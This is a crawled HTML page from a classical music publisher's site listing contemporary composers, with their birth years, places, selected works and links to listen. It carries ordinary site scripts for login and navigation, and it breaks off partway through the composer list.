

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/focus/?url=/focus/Contemporary.htm
body_size: 17219
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Contemporary</title>
    <meta name="description" content="Explore contemporary music by leading composers plus soundclips, recordings and scores" />
    <meta name="keywords" content="contemporary music composers new premiere works soundclips score recording Boosey Hawkes" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Genres" /><meta property="og:description" content="Welcome to the world&#8217;s leading classical music publisher, formed from two historic companies and shaping the music of the future." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="focus">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&url=%2Ffocus%2FContemporary.htm";
                    var basePath = "/focus/";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
        </ul>

            </div>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
            <div class="page__content">
                
    <div class="container container--flex container--space-bottom  container--with-border-sides">
        <div class="block block--padding-top block--padding-bottom block--light">
                <header class="page-header">
        <h1 class="page-header__title">Explore contemporary music</h1>
    </header>
 
            <ul class="list list--rows in-focus">
    <li class="list-item" id="">
        <div class="generic-list">
            <div class="generic-list-right">
                <div></div>
            </div>
        </div>
    </li>
    <li class="list-item" id="_">
        <div class="generic-list">
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" ></a></div>
                <div><p><STRONG>Boosey &amp; Hawkes is publisher to many of the world's leading contemporary composers, commissioned to create new works for the top international orchestras, ensembles and soloists.</STRONG></p>
<P></P>
<P>Please view our list of living contemporary composers and listen to soundclips of their music.</P>
<P>If you would like to discuss repertoire plans featuring any of our house&nbsp;composers on the list below, please contact your&nbsp;nearest B&amp;H Promotion Department:<BR><A href="/cdn-cgi/l/email-protection#89a9eae6e4f9e6faecfbfaa7fce2c9ebe6e6faecf0a7eae6e4" target=_top>London</A>&nbsp;&nbsp;&nbsp; <A href="/cdn-cgi/l/email-protection#6040030f0d100f130512134e151320020f0f1305194e030f0d" target=_top>New York</A>&nbsp;&nbsp;&nbsp; <A href="/cdn-cgi/l/email-protection#0b2b6864667b64786e7978256c6e79666a65724b696464786e7225686466" target=_top>Berlin</A><BR>&nbsp;</P>
        <hr />
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Michel_van_der_Aa">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Michel%20van%20der+Aa"><img class="generic-list-image" src="/images/composer/Gateway_Aa.jpg" alt="Michel van der Aa"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Michel%20van%20der+Aa">Michel van der Aa</a></div>
                <div><p>b.1970 Oss, Netherlands<br />
<a href="/pages/cr/catalogue/cat_detail.asp?musicid=46801"><em>Here Trilogy</em></a> ... <a href="/pages/cr/catalogue/cat_detail.asp?musicid=47039"><em>One</em></a> ... <a href="/pages/cr/catalogue/cat_detail.asp?musicid=47511"><em>After Life</em></a> ...</p>
<p>&gt;<a href="/pages/cr/composer/sample.asp?composerid=18092"><strong>Listen</strong></a> to Michel van der Aa’s music</p>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Ondrej_Adámek">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Ondrej+Adamek"><img class="generic-list-image" src="/images/composer/Adamek_gateway.jpg" alt="Ondrej Adámek"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Ondrej+Adamek">Ondrej Adámek</a></div>
                <div><p>b.1979 Prague, Czech Republic<br />
<a href="/cr/music/111114"><em>Whence Comes the Voice</em></a> ... <a href="/cr/music/111116"><em>Ça tourne ça bloque</em></a> ... <a href="/cr/music/111115"><em>Sinuous Voices</em></a> ...</p>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="John_Adams">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/John+Adams"><img class="generic-list-image" src="/images/composer/gateway_adams.jpg" alt="John Adams"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/John+Adams">John Adams</a></div>
                <div><p>b.1947 Worcester, USA<BR><A href="/pages/cr/catalogue/cat_detail.asp?musicid=7156" target=_top><EM>Nixon in China</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?musicid=4746" target=_top><EM>Short Ride in a Fast Machine</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?musicid=7355" target=_top><EM>Violin Concerto</EM></A> ... <P></P><P>&gt;<A href="/pages/cr/composer/sample.asp?composerid=2778" target=_top><STRONG>Listen</STRONG></A> to John Adams's music</P></p>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Franghiz_Ali-Zadeh&amp;nbsp;&amp;nbsp;_[Sikorski]_">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Franghiz+Ali-Zadeh"><img class="generic-list-image" src="/images/composer/gateway_AliZade2.jpg" alt="Franghiz Ali-Zadeh&amp;nbsp;&amp;nbsp;_[Sikorski]_"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Franghiz+Ali-Zadeh">Franghiz Ali-Zadeh  <em>[Sikorski]</em></a></div>
                <div><p>b.1947 Baku, Azerbaijan<br />
<a href="https://www.boosey.com/pages/cr/catalogue/cat_detail?sl-id=1&amp;musicid=10"><em>Crossing II</em></a> ... <a href="https://www.boosey.com/pages/cr/catalogue/cat_detail?sl-id=1&amp;musicid=109056"><em>Silk Road</em></a> ... <a href="https://www.boosey.com/pages/cr/catalogue/cat_detail?sl-id=1&amp;musicid=109027"><em>Nasimi-Passion</em></a> ...</p>
<p>&gt;<a href="https://open.spotify.com/album/4WJpjcIdqxvCr2foO0PusD?uid=660a923120ac74f1121c&amp;uri=spotify%3Atrack%3A32Tt96zQzTzUBgHtUlRVXm"><strong>Listen</strong></a> to Franghiz Ali-Zadeh's music</p>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Lera_Auerbach&amp;nbsp;&amp;nbsp;_[Sikorski]_">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Lera+Auerbach"><img class="generic-list-image" src="/images/composer/$_240x0_$_gateway_auerbach2.jpg" alt="Lera Auerbach&amp;nbsp;&amp;nbsp;_[Sikorski]_"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Lera+Auerbach">Lera Auerbach  <em>[Sikorski]</em></a></div>
                <div><p>b.1973 Chelyabinsk, Soviet Union<br />
<a href="https://www.boosey.com/cr/music/Lera-Auerbach-The-Little-Mermaid-Hamburg-version/105352"><em>The Little Mermaid</em></a> … <a href="https://www.boosey.com/cr/music/Lera-Auerbach-Icarus/105374"><em>Icarus</em></a> … <a href="https://www.boosey.com/cr/music/Lera-Auerbach-Arctica-Symphony-No-4/105322"><em>Arctica: Symphony No.4</em></a> …</p>
<P>&gt;<A href="https://www.youtube.com/results?search_query=lera+auerbach" target=_top><STRONG>Listen</STRONG></A>&nbsp;to Lera Auerbach's music</P>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Oscar_Bettison">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Oscar+Bettison"><img class="generic-list-image" src="/images/composer/Bettison_headsot_sq.jpg" alt="Oscar Bettison"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Oscar+Bettison">Oscar Bettison</a></div>
                <div><p>b.1975, Jersey, UK<br />
<a href="https://www.boosey.com/cr/music/Oscar-Bettison-O-Death/53872"><em>O Death</em></a> ... <a href="https://www.boosey.com/cr/music/Oscar-Bettison-Livre-des-Sauvages/57044"><em>Livre des Sauvages</em></a> ... <a href="https://www.boosey.com/cr/music/Oscar-Bettison-Pale-Icons-of-Night/100191"><em>Pale Icons of Night</em></a> ...</p>
<p>&gt;<A href="/pages/cr/audiovisual/sample.asp?composerid=18662" target=_top><STRONG>Listen</STRONG></A> to Oscar Bettison's music</p>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Johannes_Boris_Borowski">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Johannes%20Boris+Borowski"><img class="generic-list-image" src="/images/composer/gateway_borowski.jpg" alt="Johannes Boris Borowski"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Johannes%20Boris+Borowski">Johannes Boris Borowski</a></div>
                <div><p>b.1979 Hof, Germany<br />
<a href="/pages/cr/catalogue/cat_detail.asp?musicid=102018"><em>Stretta</em></a> ... <a href="/pages/cr/catalogue/cat_detail.asp?musicid=101208"><em>Wandlung</em></a> ... <a href="/pages/cr/catalogue/cat_detail.asp?musicid=103169"><em>Allein</em></a> ...</p>
<p>&gt;<a href="/pages/cr/composer/sample.asp?composerid=100101"><strong>Listen</strong></a> to Johannes Boris Borowski’s music</p>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Courtney_Bryan">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Courtney+Bryan"><img class="generic-list-image" src="/images/composer/Bryan_gateway.jpg" alt="Courtney Bryan"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Courtney+Bryan">Courtney Bryan</a></div>
                <div><p>b.1982 New Orleans, USA<br />
<a href="https://boosey.com/cr/music/Courtney-Bryan-Gathering-Song/111388"><em>Gathering Song</em></a> … <a href="https://boosey.com/cr/music/Courtney-Bryan-House-of-Pianos/111387"><em>House of Pianos</em></a> … <a href="https://boosey.com/cr/music/Courtney-Bryan-Syzygy/111389"><em>Syzygy</em></a> …</p>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Enrico_Chapela">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Enrico+Chapela"><img class="generic-list-image" src="/images/composer/Gateway_Chapela.jpg" alt="Enrico Chapela"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Enrico+Chapela">Enrico Chapela</a></div>
                <div><p>b.1974 Mexico City, Mexico<BR><A href="/cr/music/Enrico-Chapela-Noct-mbulos/53664" target=_top><EM>Noctámbulos</EM></A> ... <A href="/cr/music/Enrico-Chapela-nguesu/53660" target=_top><EM>Ínguesu</EM></A> ... <A href="/cr/music/Enrico-Chapela-La-Mengambrea/53661" target=_top><EM>La Mengambrea</EM></A> ... <BR><BR>&gt;<A href="/pages/cr/audiovisual/sample.asp?composerid=18656" target=_top><STRONG>Listen</STRONG></A> to Enrico Chapela's music</p>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Qigang_Chen">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Qigang+Chen"><img class="generic-list-image" src="/images/composer/gateway_Chen.jpg" alt="Qigang Chen"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Qigang+Chen">Qigang Chen</a></div>
                <div><p>b.1951 Shanghai, China<br />
<A href="/cr/music/Qigang-Chen-Er-Huang/53636" target=_top><EM>Er Huang</EM></A> ... <A href="/pages/cr/catalogue/cat_detail?sl-id=1&musicid=100222" target=_top><EM>Joie Eternelle</EM></A> ... <A href="/cr/music/Qigang-Chen-Luan-Tan/53848" target=_top><EM>Luan Tan</EM></A></p>
<p>&gt;<strong><a href="/audiovisual/sample?composerid=18650">Listen</a></strong> to Qigang Chen's music</p>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Unsuk_Chin">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Unsuk+Chin"><img class="generic-list-image" src="/images/composer/gateway_Chin2.jpg" alt="Unsuk Chin"></a>
                </div>
            <div class="generic-list-right">
